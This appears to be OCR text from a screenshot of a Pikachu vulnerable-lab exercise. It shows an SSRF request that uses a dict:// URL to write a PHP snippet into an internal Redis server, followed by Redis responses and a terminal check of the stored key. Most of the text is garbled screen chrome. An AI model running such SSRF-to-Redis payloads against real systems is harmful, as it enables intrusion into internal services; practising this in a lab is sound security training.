 192.168.33.134/pikachu/vul/ssrf/ssrf_curl.php?url=dict://192.168.33.134:6379/set:xz:<?php%20phpinfo()%20;?>
习平台 pika~pika~
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP +OK +OK 1
概述
累了吧,来读一首诗吧
Ubuntu 64 位 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内容进行搜索
我的计算机
Ubuntu 64 位
CentOS 7 64 位
Windows Server 2008 R
Kali
Windows 7 x64
Windows Server 2016
CentOS 7Weblogic
主页 Ubuntu 64 位 Kali
终端 终端 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H) 16:48
root@xiangzi-virtual-machine: ~
root@xiangzi-virtual-machine:~# redis-cli
127.0.0.1:6379> get xz
"<"
127.0.0.1:6379>